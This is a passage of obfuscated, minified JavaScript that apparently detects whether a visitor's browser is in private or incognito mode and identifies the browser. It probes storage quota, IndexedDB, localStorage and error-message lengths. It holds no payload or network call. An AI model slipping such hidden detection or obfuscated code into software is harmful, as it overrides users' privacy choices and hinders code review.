"wuDtW", "avcEo", "yWQQT", "UkxBv", "InvalidSta", "HVtne", "ivRhU", "uwVYn", "BNdjj", "zSXIF", "are not ye", "gpwWD", "JHeiW", "how failed", "setItem", "kBTCk", "ZzGYN", "yfbcL", "zlDAD", "call", "RmVSL", "tHBfi", "BZEWP", "FIcqx", "openDataba", "BPrym", "QsakC", "LLEYU", "tem", "gpkZo", "wyGbq", "catch", "qKfVJ", "put", "GJFMU", "pRORG", "OegdP", "jsHeapSize", "Edge", "CtSsC", "LlRdz", "ibNck", "pGTEv", "oCGAa", "gEPeO", "QePBZ", "yNzRa", "hlVaK", "YLypR", "NmqsX", "CkLyG", "match", "localStora", "RqtHE", "kEbTh", "JwJYl", "kCFuY", "Firefox", "OJZYQ", "ops", "ctStore", "CDCzq", "CpPdB", "AndQuota", "kdZct", "mOcfS", "estFileSys", "Unknown", "onupgraden", "RDjDF", "tJMhe", "wser", "Zzebs", "nitRV", "qxdZz", "next", "SFdls", "UODbv", "JKSgP", "TPvsz", "ne the bro", "xmUnS", "__generato", "hilRS", "EwVTn", "split", "Limit", "Jqhca", "ot determi", "qbHiT", "Taqrs", "RwxKH", "joidJ", "OZrXl", "eZzTn", "PmLwq", "length", "includes", "random", "qUNSi", "NGqPP", "Ijuli", "XAKNl", "AMiIp", "close", "__awaiter", "nsnXU", "zNaSW", "pYOnM", "KyYCY", "TcXWp", "kEjIv", "lTozt", "preventDef", "zSKRm", "KwRJq", "zbXjn", "WwOHU", "sEPps", "Yrdzc", "2|5|1|0|6|", "erty", "Brave", "BNYZd", "ault", "iqksa", "QlbSp", "teError", "GUXCS", "Kkzzw", "bkGQT", "Xotcy", "memory", "YsitO", "Qgjke", "pcgUc", "INvaS", "iterator", "dzYub", "ota: ", "gnito", "gTjEm", "njqIJ", "ZQcTB", "ijnuj", "pSlJG", "EGSeO", "ABKOi", "pJTTt", "Djpvy", "gCusG", "MJfSZ", "APpQb", "ljeQJ", "gckDV", "pjBwd", "rqWMU", "yKbLG", "onerror", "createObje", "lxriU", "storage", "uIWRY", " executing", "name", "LCTnL", "value", "XHgnX", "56037yJXOmW", "pQTke", "KZZzu", "nXhXg", "LIJMj", "eeded", "yhTVS", "amd", "MMSgP"]; return (_0x1fbe = function () { return n })() } function sa(n, t, r, u, e) { var i = _0x1aa1, o = { WwOHU: function (n, t) { return n % t }, YjUFY: function (n, t) { return n + t }, gpwWD: function (n, t) { return n - t }, KwRJq: function (n, t) { return n + t }, oevpa: function (n, t) { return n * t }, kActY: function (n, t) { return n - t }, KtHbL: function (n, t) { return n * t }, SPOur: function (n, t) { return n - t } }; return Math[i(897)](o[i(657)](o[i(481)](o[i(551)](o[i(655)](o[i(789)](n, o[i(896)](o[i(481)](o[i(655)](t, n), r), 1)), o[i(878)](u, o[i(655)](o[i(502)](o[i(655)](e, r), n), 3))), e), 88), 10)) } (function (n, t) { for (var r = _0x1aa1, u = _0x1fbe(); ;)try { if (548899 === parseInt(r(449)) / 1 + -parseInt(r(756)) / 2 * (parseInt(r(708)) / 3) + parseInt(r(866)) / 4 + parseInt(r(465)) / 5 + -parseInt(r(528)) / 6 + -parseInt(r(844)) / 7 + parseInt(r(478)) / 8 * (parseInt(r(432)) / 9)) break; u.push(u.shift()) } catch (n) { u.push(u.shift()) } })(), function (n, t) { var r = _0x1aa1, u = { EwVTn: function (n, t) { return n == t }, Qxmni: r(521), mSUXT: function (n, t) { return n == t }, FNPmC: function (n) { return n() }, hirWw: r(480), mODKy: function (n, t, r) { return n(t, r) }, qzRrW: function (n, t) { return n == t }, lGvTs: function (n) { return n() }, hOyFp: function (n) { return n() } }; u[r(624)](u[r(860)], typeof exports) && u[r(726)](u[r(860)], typeof module) ? module[r(437)] = u[r(828)](t) : u[r(624)](u[r(853)], typeof define) && define[r(715)] ? u[r(902)](define, [], t) : u[r(746)](u[r(860)], typeof exports) ? exports[r(458) + r(680)] = u[r(947)](t) : n[r(458) + r(680)] = u[r(918)](t) }(this, (function () { var n = _0x1aa1, t = { Osber: function (n, t, r, u, e) { return n(t, r, u, e) }, sEPps: function (n, t) { return n(t) }, eWzgi: function (n, t) { return n(t) }, JqZHe: function (n, t) { return n instanceof t }, GKFsv: function (n, t) { return n & t }, tKgeZ: n(497) + n(865) + n(703) + ".", lTozt: function (n, t) { return n > t }, JXGbA: function (n, t) { return n - t }, LLEYU: function (n, t) { return n !== t }, YFoQN: function (n, t) { return n === t }, lxriU: function (n, t) { return n < t }, FqUko: function (n, t) { return n(t) }, CYQvr: function (n, t) { return n(t) }, YgmhY: function (n, t) { return n == t }, KjFwt: n(480), GUXCS: function (n, t) { return n == t }, ibNck: n(767), tJMhe: n(906) + n(929) + n(773), hPCIt: function (n, t, r) { return n(t, r) }, Tkfxq: n(550) + n(948) + "d", unffK: n(721), mNElQ: function (n, t) { return n != t }, QlbSp: function (n) { return n() }, HVtne: function (n, t) { return n + t }, dfJdd: n(458) + n(494) + n(553) + n(852) + n(829) + n(679), tuccl: n(544) + n(667), vvPNe: n(774), LhkVu: function (n, t) { return n(t) }, qKfVJ: n(842) + n(524), fPZFc: n(927), CoDQL: n(662), spmIb: n(578), fijLF: n(467), jECOG: n(534), RAgyv: n(520), dzYub: n(597), imnUd: n(914) + n(770), COfRq: n(458) + n(889) + n(628) + n(620) + n(611), nKHiM: n(607), JHeiW: function (n, t) { return n !== t }, gbVsp: function (n, t) { return n == t }, kEbTh: function (n, t) { return n / t }, iqksa: function (n, t) { return n * t }, OZrXl: n(660) + n(892), DMYol: function (n, t) { return n % t }, EbrFg: n(837), xUlMG: n(936), xmUnS: function (n, t) { return n !== t } }; return function () { "use strict"; var r = n, u = { QRFPO: function (n, r, u, e, i) { return t[_0x1aa1(742)](n, r, u, e, i) }, JGWlX: function (n, r) { return t[_0x1aa1(658)](n, r) }, ExZAy: function (n, r) { return t[_0x1aa1(529)](n, r) }, FPJow: function (n, r) { return t[_0x1aa1(529)](n, r) }, yvyvC: function (n, r) { return t[_0x1aa1(725)](n, r) }, qHmkF: function (n, r) { return t[_0x1aa1(428)](n, r) }, rfIMt: t[r(946)], CpPdB: function (n, u) { return t[r(652)](n, u) }, LIJMj: function (n, u) { return t[r(894)](n, u) }, oCGAa: function (n, u) { return t[r(567)](n, u) }, eZzTn: function (n, u) { return t[r(857)](n, u) }, plkkX: function (n, u) { return t[r(700)](n, u) }, NQCpV: function (n, u) { return t[r(825)](n, u) }, mOLTF: function (n, u) { return t[r(466)](n, u) }, XtpEe: function (n, u) { return t[r(768)](n, u) }, QXjBJ: t[r(425)], YwDiz: function (n, u) { return t[r(725)](n, u) }, TPvsz: function (n, u) { return t[r(668)](n, u) }, XBszW: t[r(581)], wanqJ: t[r(610)], utVmA: function (n, u, e) { return t[r(813)](n, u, e) }, cZfMZ: t[r(881)], CpoGm: t[r(901)], RzUuX: function (n, u) { return t[r(907)](n, u) }, vLeXt: function (n, u) { return t[r(857)](n, u) }, XTxWo: function (n) { return t[r(666)](n) }, JaFmI: function (n, u) { return t[r(545)](n, u) }, njqIJ: t[r(539)], RUqTb: t[r(755)], ngoIO: t[r(486)], qUNSi: function (n, u) { return t[r(816)](n, u) }, JLjAx: t[r(572)], gckDV: function (n, u) { return t[r(567)](n, u) }, Yrdzc: t[r(893)], kLRLN: t[r(898)], GPxAa: t[r(869)], joidJ: t[r(799)], zTMPq: t[r(493)], XriSK: t[r(479)], pSlJG: t[r(678)], SFdls: t[r(722)], iyqFq: t[r(843)], LlRdz: t[r(814)], zWZTI: function (n, u) { return t[r(552)](n, u) }, gEPeO: function (n, u) { return t[r(762)](n, u) }, hyDTZ: function (n, u) { return t[r(594)](n, u) }, eYPuh: function (n, u) { return t[r(665)](n, u) }, LQGtr: function (n, u, e) { return t[r(813)](n, u, e) }, LfPcq: t[r(633)], nsnXU: function (n, u) { return t[r(863)](n, u) }, CMwJw: t[r(538)], YJhoH: t[r(754)], wHMdv: function (n, u) { return t[r(621)](n, u) } }, e = {}; return { 598: function (n, t) { var e = r, i = { kWvMn: function (n, t) { return u[_0x1aa1(830)](n, t) }, EMzrW: function (n, t) { return u[_0x1aa1(501)](n, t) }, yNzRa: function (n, t) { return u[_0x1aa1(509)](n, t) }, teeJZ: function (n, t) { return u[_0x1aa1(501)](n, t) }, FGRGC: function (n, t) { return u[_0x1aa1(719)](n, t) }, ABKOi: function (n, t) { return u[_0x1aa1(531)](n, t) }, TxLAk: u[e(720)], qiKOl: function (n, t) { return u[e(602)](n, t) }, HgwkD: function (n, t) { return u[e(712)](n, t) }, INvaS: function (n, t) { return u[e(583)](n, t) }, gpkZo: function (n, t) { return u[e(634)](n, t) }, TpjjF: function (n, t) { return u[e(877)](n, t) }, QhTaM: function (n, t) { return u[e(759)](n, t) }, gDIFh: function (n, t) { return u[e(518)](n, t) }, xoenn: function (n, t) { return u[e(514)](n, t) }, OegdP: u[e(917)], qRCCN: function (n, t) { return u[e(783)](n, t) }, hlVaK: function (n, t) { return u[e(619)](n, t) }, Kkzzw: u[e(782)], Qgjke: u[e(433)], PAtfu: function (n, t, r) { return u[e(749)](n, t, r) }, xHgWz: function (n, t, r, i, o) { return u[e(736)](n, t, r, i, o) }, NmqsX: u[e(794)], QLjuE: u[e(772)], xyZnQ: function (n, t) { return u[e(753)](n, t) }, VbYfr: function (n, t) { return u[e(765)](n, t) }, oOolH: function (n) { return u[e(446)](n) }, jbnRr: function (n, t) { return u[e(583)](n, t) }, uwVYn: function (n, t) { return u[e(905)](n, t) }, KZZzu: u[e(682)], lbjdH: u[e(435)], AuyzA: u[e(511)], mwmEZ: function (n, t) { return u[e(639)](n, t) }, KyYCY: u[e(815)], cRrPY: function (n, t) { return u[e(694)](n, t) }, nTSTp: u[e(659)], dmIjU: function (n, t) { return u[e(583)](n, t) }, tHBfi: u[e(937)], RpYnv: u[e(840)], MMSgP: u[e(632)], Diles: u[e(526)], pRORG: u[e(923)], tFeJV: u[e(685)], gTjEm: u[e(616)], AMiIp: u[e(781)], DlLNs: u[e(580)], UODbv: function (n, t) { return u[e(441)](n, t) }, TcXWp: function (n, t) { return u[e(584)](n, t) }, RdcIx: function (n, t) { return u[e(876)](n, t) }, JKSgP: function (n, t) { return u[e(919)](n, t) }, NUSka: function (n, t) { return u[e(877)](n, t) }, HFSbb: function (n, t, r) { return u[e(939)](n, t, r) }, rgQkP: u[e(911)], zewXC: function (n, t) { return u[e(919)](n, t) }, YYemw: function (n, t) { return u[e(646)](n, t) } }, o = this && this[e(645)] || function (n, t, r, u) { return new (r || (r = Promise))((function (e, o) { var c = _0x1aa1, a = { UeKAm: function (n, t) { return i[_0x1aa1(921)](n, t) }, Jqhca: function (n, t) { return i[_0x1aa1(921)](n, t) }, aJkkK: function (n, t) { return i[_0x1aa1(871)](n, t) }, HxbLZ: function (n, t) { return i[_0x1aa1(586)](n, t) }, YLypR: function (n, t) { return i[_0x1aa1(890)](n, t) }, nObIV: function (n, t) { return i[_0x1aa1(912)](n, t) } }; function f(n) { var t = _0x1aa1; try { a[t(724)](x, u[t(615)](n)) } catch (n) { a[t(627)](o, n) } } function s(n) { var t = _0x1aa1; try { a[t(724)](x, u[t(908)](n)) } catch (n) { a[t(752)](o, n) } } function x(n) { var t, u = _0x1aa1, i = { fUwWi: function (n, t) { return a[_0x1aa1(791)](n, t) } }; n[u(775)] ? a[u(588)](e, n[u(706)]) : (t = n[u(706)], a[u(859)](t, r) ? t : new r((function (n) { i[u(798)](n, t) })))[u(451)](f, s) } i[c(921)](x, (u = u[c(849)](n, t || []))[c(615)]()) })) }, c = this && this[e(622) + "r"] || function (n, t) { var r, u, o, c, a = e, f = { tROUN: i[a(891)], pcgUc: function (n, t) { return i[a(687)](n, t) }, BNdjj: function (n, t) { return i[a(462)](n, t) }, RlhSC: function (n, t) { return i[a(456)](n, t) }, vuwrw: function (n, t) { return i[a(676)](n, t) }, OGzgi: function (n, t) { return i[a(569)](n, t) }, jGtPI: function (n, t) { return i[a(489)](n, t) }, kPvMx: function (n, t) { return i[a(489)](n, t) } }, s = { label: 0, sent: function () { if (i[a(687)](1, o[0])) throw o[1]; return o[1] }, trys: [], ops: [] }; return c = { next: i[a(440)](x, 0), throw: i[a(871)](x, 1), return: i[a(795)](x, 2) }, i[a(868)](i[a(576)], typeof Symbol) && (c[Symbol[a(677)]] = function () { return this }), c; function x(e) { return function (i) { var a = _0x1aa1, x = { CkLyG: f[a(846)], mPgtK: function (n, t) { return f[a(675)](n, t) }, zlDAD: function (n, t) { return f[a(548)](n, t) }, otloc: function (n, t) { return f[a(427)](n, t) }, PWrhE: function (n, t) { return f[a(747)](n, t) }, pYOnM: function (n, t) { return f[a(498)](n, t) }, LbHZs: function (n, t) { return f[a(548)](n, t) }, mTouV: function (n, t) { return f[a(909)](n, t) }, yqucO: function (n, t) { return f[a(498)](n, t) }, NzrQP: function (n, t) { return f[a(909)](n, t) }, rQrxX: function (n, t) { return f[a(848)](n, t) } }; return function (e) { var i = a; if (r) throw new TypeError(x[i(590)]); for (; c && (c = 0, e[0] && (s = 0)), s;)try { if (r = 1, u && (o = x[i(512)](2, e[0]) ? u[i(900)] : e[0] ? u[i(908)] || ((o = u[i(900)]) && o[i(559)](u), 0) : u[i(615)]) && !(o = o[i(559)](u, e[1]))[i(775)]) return o; switch (u = 0, o && (e = [x[i(512)](2, e[0]), o[i(706)]]), e[0]) { case 0: case 1: o = e; break; case 4: return s[i(788)]++, { value: e[1], done: !1 }; case 5: s[i(788)]++, u = e[1], e = [0]; continue; case 7: e = s[i(599)][i(519)](), s[i(444)][i(519)](); continue; default: if (o = s[i(444)], !((o = x[i(558)](o[i(636)], 0) && o[x[i(910)](o[i(636)], 1)]) || x[i(477)](6, e[0]) && x[i(477)](2, e[0]))) { s = 0; continue } if (x[i(648)](3, e[0]) && (!o || x[i(436)](e[1], o[0]) && x[i(727)](e[1], o[3]))) { s[i(788)] = e[1]; break } if (x[i(903)](6, e[0]) && x[i(835)](s[i(788)], o[1])) { s[i(788)] = o[1], o = e; break } if (o && x[i(880)](s[i(788)], o[2])) { s[i(788)] = o[2], s[i(599)][i(800)](e); break } o[2] && s[i(599)][i(519)](), s[i(444)][i(519)](); continue }e = t[i(559)](n, s) } catch (n) { e = [6, n], u = 0 } finally { r = o = 0 } if (x[i(512)](5, e[0])) throw e[1]; return { value: e[0] ? e[1] : void 0, done: !0 } }([e, i]) } } }; function a() { var n = e; return u[n(736)](o, this, void 0, Promise, (function () { var t = n, r = { QsakC: function (n, t) { return i[_0x1aa1(921)](n, t) }, knnIl: function (n, t) { return i[_0x1aa1(470)](n, t) }, OgixX: function (n, t) { return i[_0x1aa1(587)](n, t) }, TyxTk: i[t(669)], zmZPk: i[t(674)], WrNYZ: function (n, r, u) { return i[t(763)](n, r, u) }, yfbcL: function (n, r, u, e, o) { return i[t(916)](n, r, u, e, o) }, Djpvy: function (n, r) { return i[t(890)](n, r) }, CtSsC: i[t(589)], YFhNT: i[t(854)], fjcyW: function (n, r) { return i[t(468)](n, r) }, MfywL: i[t(576)], ZQcTB: function (n, r) { return i[t(808)](n, r) }, yhTVS: function (n) { return i[t(527)](n) }, zNaSW: function (n, r) { return i[t(931)](n, r) }, cFTYz: function (n, r) { return i[t(547)](n, r) }, avcEo: i[t(710)], iGdgd: i[t(812)], rzBKd: i[t(895)], zbXjn: function (n, r) { return i[t(920)](n, r) }, GJFMU: i[t(649)], imtUZ: function (n, r) { return i[t(810)](n, r) }, pJTTt: i[t(455)], qpWZm: function (n, r) { return i[t(796)](n, r) }, emqCk: i[t(561)], nemyP: i[t(867)], YkYdf: i[t(716)], VXixl: i[t(484)], AGtmI: i[t(575)], kEjIv: i[t(429)], SQTTG: i[t(681)], Xotcy: i[t(643)], VArnh: i[t(831)], tFDig: function (n, r) { return i[t(617)](n, r) }, JwJYl: function (n, r) { return i[t(650)](n, r) }, crMPP: function (n, r) { return i[t(471)](n, r) }, wyGbq: function (n, r) { return i[t(618)](n, r) }, gYzcD: function (n, r) { return i[t(734)](n, r) }, TIEBm: function (n, r) { return i[t(676)](n, r) } }; return i[t(739)](c, this, (function (n) { var u = t, e = { dsTyP: function (n, t) { return r[_0x1aa1(656)](n, t) }, qxdZz: function (n, t) { return r[_0x1aa1(535)](n, t) }, aPnsP: function (n, t) { return r[_0x1aa1(683)](n, t) }, ljeQJ: function (n, t) { return r[_0x1aa1(683)](n, t) }, nKgCF: function (n, t) { return r[_0x1aa1(595)](n, t) }, Ilarf: function (n, t) { return r[_0x1aa1(875)](n, t) }, ZzGYN: function (n, t) { return r[_0x1aa1(932)](n, t) }, eOZFs: function (n, t) { return r[_0x1aa1(570)](n, t) }, kBTCk: function (n, t) { return r[_0x1aa1(656)](n, t) }, sWWXo: function (n, t) { return r[_0x1aa1(730)](n, t) }, wjYQN: function (n, t) { return r[_0x1aa1(424)](n, t) }, ENmDa: function (n) { return r[_0x1aa1(714)](n) } }; switch (n[u(788)]) { case 0: return [4, new Promise((function (n, t) { var i = u, a = { dYkYD: function (n, t) { return r[_0x1aa1(566)](n, t) }, BZEWP: function (n, t) { return r[_0x1aa1(748)](n, t) }, qbHiT: function (n, t) { return r[_0x1aa1(806)](n, t) }, NGDcl: r[i(944)], ziCsf: r[i(928)], dQhOe: function (n, t, u) { return r[i(491)](n, t, u) }, QjfeI: function (n, t, u, e, o) { return r[i(557)](n, t, u, e, o) }, Qnrdc: function (n, t) { return r[i(689)](n, t) }, nitRV: function (n, t) { return r[i(748)](n, t) }, bkGQT: r[i(579)], XHgnX: function (n, t, u, e, o) { return r[i(557)](n, t, u, e, o) }, pGTEv: r[i(717)], ZIgtF: function (n, t) { return r[i(935)](n, t) }, YsitO: r[i(855)], SYFQD: function (n, t) { return r[i(683)](n, t) }, FIcqx: function (n) { return r[i(714)](n) }, RDjDF: function (n, t) { return r[i(647)](n, t) }, wObYk: function (n, t) { return r[i(689)](n, t) }, RmVSL: function (n, t) { return r[i(728)](n, t) }, XAKNl: r[i(541)], WXrGm: function (n, t) { return r[i(683)](n, t) }, AcVAK: r[i(732)], wuDtW: function (n, t) { return r[i(566)](n, t) }, zSKRm: r[i(447)], MJfSZ: function (n, t) { return r[i(656)](n, t) }, PBVbb: function (n, t) { return r[i(806)](n, t) }, QePBZ: r[i(574)], htOOV: function (n, t) { return r[i(485)](n, t) }, UkxBv: r[i(688)], dtOIY: function (n, t) { return r[i(875)](n, t) }, Ntkro: r[i(745)], ymZqj: r[i(452)], ztFlJ: r[i(820)], BqDld: r[i(838)], zSXIF: r[i(750)], vttqY: function (n, t) { return r[i(875)](n, t) }, JBuUM: r[i(651)], VgctN: function (n) { return r[i(714)](n) }, ERvFs: r[i(817)], aKIDF: r[i(671)] }, f = r[i(460)], s = !1; function x(t) { s || (s = !0, a[i(515)](n, { isPrivate: t, browserName: f })) } function v() { var n = i, t = 0, r = e[n(824)](parseInt, "-1"); try { r[n(941)](r) } catch (r) { t = r[n(735)][n(636)] } return t } function d() { var n = i, t = { dzcKg: function (n, t) { return a[_0x1aa1(515)](n, t) }, VzrFU: function (n, t) { return a[_0x1aa1(562)](n, t) }, JuWNa: function (n, t) { return a[_0x1aa1(629)](n, t) }, saxnG: a[n(473)], RTqwc: a[n(888)], bwwYa: function (t, r, u) { return a[n(938)](t, r, u) } }; return a[n(802)](o, this, void 0, void 0, (function () { var r, u, e = n, i = { swyrE: function (n, r) { return t[_0x1aa1(771)](n, r) }, YtDgb: function (n, r) { return t[_0x1aa1(778)](n, r) }, TsYWI: function (n, r) { return t[_0x1aa1(851)](n, r) }, CDCzq: t[e(475)], RdUPP: t[e(945)] }; return t[e(933)](c, this, (function (n) { var t = e; switch (n[t(788)]) { case 0: return n[t(444)][t(800)]([0, 2, , 3]), [4, navigator[t(701)][t(757) + "ry"]()]; case 1: return n[t(819)](), i[t(523)](x, !1), [3, 3]; case 2: return r = n[t(819)](), u = i[t(904)](r, Error) && i[t(738)](i[t(601)], typeof r[t(735)]) ? r[t(735)] : i[t(523)](String, r), i[t(523)](x, u[t(637)](i[t(827)])), [3, 3]; case 3: return [2] } })) })) } function l() { var n, t = i, r = { swJXG: function (n, t) { return a[_0x1aa1(943)](n, t) }, iGRAJ: function (n, t) { return a[_0x1aa1(943)](n, t) }, EGSeO: function (n, t) { return a[_0x1aa1(943)](n, t) }, rPjDu: function (n, t) { return a[_0x1aa1(613)](n, t) }, HfYiX: function (n, t) { return a[_0x1aa1(629)](n, t) }, sztWh: a[t(473)], nXhXg: a[t(670)], jdRno: function (n, r) { return a[t(943)](n, r) }, zIsPb: function (n, r, u, e, i) { return a[t(707)](n, r, u, e, i) }, vJdYo: a[t(582)], Ijuli: function (n, r) { return a[t(457)](n, r) }, mOcfS: a[t(673)], ZJnWV: function (n, r) { return a[t(438)](n, r) }, yIqyR: function (n) { return a[t(563)](n) }, WFuya: function (n, r) { return a[t(609)](n, r) }, aoNIG: function (n, r, u) { return a[t(938)](n, r, u) } }; return a[t(707)](o, this, void 0, Promise, (function () { var u = t; return r[u(508)](c, this, (function (t) { var e = u, i = { QjSnx: function (n, t) { return r[_0x1aa1(431)](n, t) }, xapgj: function (n, t) { return r[_0x1aa1(474)](n, t) }, CUuOQ: function (n, t) { return r[_0x1aa1(686)](n, t) }, AjPOn: function (n, t) { return r[_0x1aa1(949)](n, t) }, lFyHV: function (n, t) { return r[_0x1aa1(803)](n, t) }, etDAc: r[e(766)], pjBwd: r[e(711)], UMVCu: function (n, t) { return r[e(686)](n, t) }, URnoh: function (n, t) { return r[e(743)](n, t) }, pFcxU: function (n, t, u, i, o) { return r[e(951)](n, t, u, i, o) }, HSzzl: function (n, t) { return r[e(474)](n, t) }, Taqrs: r[e(793)], gCusG: function (n, t) { return r[e(686)](n, t) } }; switch (t[e(788)]) { case 0: return r[e(641)](r[e(605)], typeof (r[e(922)](null, n = navigator[e(701)]) || r[e(922)](void 0, n) ? void 0 : n[e(757) + "ry"])) ? [3, 2] : [4, r[e(834)](d)]; case 1: return t[e(819)](), [3, 3]; case 2: r[e(847)](void 0, navigator[e(505) + e(884)]) ? function () { var n = e, t = { eeQSY: function (n, t) { return i[_0x1aa1(811)](n, t) }, upVZh: function (n, t) { return i[_0x1aa1(741)](n, t) }, povRZ: function (n, t) { return i[_0x1aa1(496)](n, t) }, vMrpC: function (n, t) { return i[_0x1aa1(442)](n, t) }, uzMcV: i[n(787)], WnqhV: i[n(695)], sQWCK: function (t, r) { return i[n(792)](t, r) } }, r = i[n(517)](String, Math[n(638)]()); try { var u = indexedDB[n(874)](r, 1); u[n(608) + n(713)] = function (u) { var e = n, i = { oCVxs: function (n, r) { return t[_0x1aa1(499)](n, r) } }, o = u[e(872)][e(507)], c = function (n) { i[e(737)](x, n) }; try { o[e(699) + e(600)]("t", { autoIncrement: !0 })[e(573)](new Blob), t[e(482)](c, !1) } catch (n) { (t[e(805)](n, Error) && t[e(718)](t[e(472)], typeof n[e(735)]) ? n[e(735)] : t[e(482)](String, n))[e(637)](t[e(492)]) ? t[e(864)](c, !0) : t[e(864)](c, !1) } finally { o[e(644)](), indexedDB[e(924) + e(886)](r) } }, u[n(698)] = function () { return i[n(792)](x, !1) } } catch (t) { i[n(823)](x, !1) } }() : function () { var n = e, t = window[n(564) + "se"], r = window[n(592) + "ge"]; try { i[n(453)](t, null, null, null, null) } catch (t) { return void i[n(487)](x, !0) } try { r[n(554)](i[n(630)], "1"), r[n(423)](i[n(630)]) } catch (t) { return void i[n(811)](x, !0) } i[n(690)](x, !1) }(), t[e(788)] = 3; case 3: return [2] } })) })) } function p() { var n = i, r = { hilRS: function (n, t) { return e[_0x1aa1(614)](n, t) }, sZidO: function (n, t) { return e[_0x1aa1(926)](n, t) }, EflWI: function (n, t) { return e[_0x1aa1(693)](n, t) }, ndgJC: function (n, t) { return e[_0x1aa1(463)](n, t) }, hOqEQ: function (n, t) { return e[_0x1aa1(926)](n, t) }, kdZct: function (n, t) { return e[_0x1aa1(504)](n, t) }, NGqPP: function (n, t) { return e[_0x1aa1(556)](n, t) }, lTbhf: function (n, t) { return e[_0x1aa1(879)](n, t) }, QzMEx: function (n, t) { return e[_0x1aa1(555)](n, t) }, yChXL: function (n, t) { return e[_0x1aa1(490)](n, t) } }; navigator[n(777) + n(836) + "ge"][n(804) + n(603)]((function (t, u) { var e, i, o, c, a, f = n, s = Math[f(897)](r[f(640)](u, 1048576)), v = r[f(445)](2, Math[f(897)](r[f(640)]((c = f, a = window, r[c(623)](null, o = r[c(784)](null, i = r[c(845)](null, e = r[c(459)](null, a) ? void 0 : a[c(832) + "e"]) || r[c(448)](void 0, e) ? void 0 : e[c(672)]) || r[c(845)](void 0, i) ? void 0 : i[c(577) + c(626)]) && r[c(604)](void 0, o) ? o : 1073741824), 1048576))); r[f(942)](x, r[f(885)](s, v)) }), (function (r) { var u = n; a[u(801)](t, new Error(a[u(560)](a[u(642)], r[u(735)]))) })) } function w() { var n = i; e[n(850)](void 0, self[n(500)]) && e[n(850)](void 0, self[n(500)][n(464)]) ? e[n(744)](p) : (0, window[n(522) + n(606) + n(568)])(0, 1, (function () { a[n(801)](x, !1) }), (function () { a[n(515)](x, !0) })) } function h() { var n, t = i, r = { BNYZd: function (n, t) { return a[_0x1aa1(723)](n, t) }, PmLwq: a[t(733)], BPrym: function (n, r) { return a[t(540)](n, r) }, XjUAX: a[t(654)], APpQb: function (n, r) { return a[t(457)](n, r) }, pXBEL: a[t(673)], OJgnr: function (n, r) { return a[t(691)](n, r) }, uVwmx: function (n, r) { return a[t(613)](n, r) }, OxAit: function (n, r) { return a[t(430)](n, r) }, Xylnm: a[t(473)], FhvnS: a[t(585)] }; return a[t(707)](o, this, void 0, Promise, (function () { var u, e, i, o = t; return a[o(938)](c, this, (function (t) { var c = o, a = { OszIn: function (n, t) { return r[_0x1aa1(663)](n, t) }, bipqY: r[c(635)], Ygagm: function (n, t) { return r[c(565)](n, t) }, hRtfs: r[c(779)] }; switch (t[c(788)]) { case 0: if (r[c(692)](r[c(883)], typeof (r[c(663)](null, n = navigator[c(701)]) || r[c(663)](void 0, n) ? void 0 : n[c(757) + "ry"]))) return [3, 5]; t[c(788)] = 1; case 1: return t[c(444)][c(800)]([1, 3, , 4]), [4, navigator[c(701)][c(757) + "ry"]()]; case 2: return t[c(819)](), r[c(790)](x, !1), [3, 4]; case 3: return u = t[c(819)](), e = r[c(731)](u, Error) && r[c(506)](r[c(861)], typeof u[c(735)]) ? u[c(735)] : r[c(790)](String, u), r[c(790)](x, e[c(637)](r[c(913)])), [2]; case 4: return [3, 6]; case 5: (i = indexedDB[c(874)](r[c(779)]))[c(698)] = function (n) { var t = c; i[t(525)] && a[t(495)](a[t(862)], i[t(525)][t(704)]) && n[t(653) + t(664)](), a[t(821)](x, !0) }, i[c(443)] = function () { var n = c; indexedDB[n(924) + n(886)](a[n(439)]), a[n(821)](x, !1) }, t[c(788)] = 6; case 6: return [2] } })) })) } (function () { var n = i, r = { dwFBT: function (n, t) { return a[_0x1aa1(609)](n, t) }, MEGMn: function (n) { return a[_0x1aa1(563)](n) }, NoFoV: function (n, t) { return a[_0x1aa1(882)](n, t) }, uIWRY: a[n(543)], Zzebs: function (t) { return a[n(563)](t) }, GtZCn: function (t, r) { return a[n(915)](t, r) }, gWNkp: a[n(858)], BoQNb: a[n(818)], biSuj: a[n(537)], fzulb: a[n(536)], TMwaP: a[n(549)], MiStS: function (t, r) { return a[n(533)](t, r) }, OJZYQ: a[n(769)], xYOBW: function (t) { return a[n(751)](t) }, kwSLM: a[n(426)], LCTnL: function (t, r) { return a[n(943)](t, r) }, ivRhU: function (t, r) { return a[n(438)](t, r) }, RwxKH: a[n(839)], RqtHE: function (t, r, u) { return a[n(938)](t, r, u) } }; return a[n(802)](o, this, void 0, Promise, (function () { var u = n, e = { rqWMU: function (n, t) { return r[_0x1aa1(469)](n, t) }, zrIHT: function (n) { return r[_0x1aa1(822)](n) }, yWQQT: function (n, t) { return r[_0x1aa1(516)](n, t) }, GDldZ: r[u(702)], pQTke: function (n) { return r[u(612)](n) }, ZEeWw: function (n, t) { return r[u(940)](n, t) }, ZmZUm: r[u(797)], vDkVu: r[u(934)], WuTJR: r[u(841)], uacQL: r[u(887)], gzLiB: r[u(776)], zULqn: function (n) { return r[u(822)](n) }, HPTMu: function (n, t) { return r[u(530)](n, t) }, lDjxD: r[u(598)], LOTQD: function (n) { return r[u(740)](n) }, yKbLG: function (n, t) { return r[u(530)](n, t) }, SrAGn: r[u(785)], kCFuY: function (n, t) { return r[u(705)](n, t) }, ijnuj: function (n, t) { return r[u(546)](n, t) }, nCbDU: r[u(631)] }; return r[u(593)](c, this, (function (n) { var r, i = u; switch (n[i(788)]) { case 0: return e[i(696)](44, e[i(952)](v)) && e[i(542)](43, e[i(952)](v)) ? [3, 2] : (f = e[i(434)], [4, e[i(709)](l)]); case 1: return n[i(819)](), [3, 6]; case 2: return e[i(870)](51, e[i(709)](v)) ? [3, 3] : (r = navigator[i(833)], f = r[i(591)](/Chrome/) ? e[i(542)](void 0, navigator[i(760)]) ? e[i(764)] : r[i(591)](/Edg/) ? e[i(729)] : r[i(591)](/OPR/) ? e[i(873)] : e[i(786)] : e[i(461)], e[i(807)](w), [3, 6]); case 3: return e[i(826)](25, e[i(807)](v)) ? [3, 5] : (f = e[i(930)], [4, e[i(532)](h)]); case 4: return n[i(819)](), [3, 6]; case 5: e[i(697)](void 0, navigator[i(758)]) ? (f = e[i(513)], e[i(596)](x, e[i(684)](void 0, window[i(950)]))) : e[i(596)](t, new Error(e[i(488)])), n[i(788)] = 6; case 6: return [2] } })) })) })()[i(571)](t) }))]; case 1: return [2, n[u(819)]()] } })) })) } Object[e(483) + e(661)](t, u[e(476)], { value: !0 }), t[e(458) + 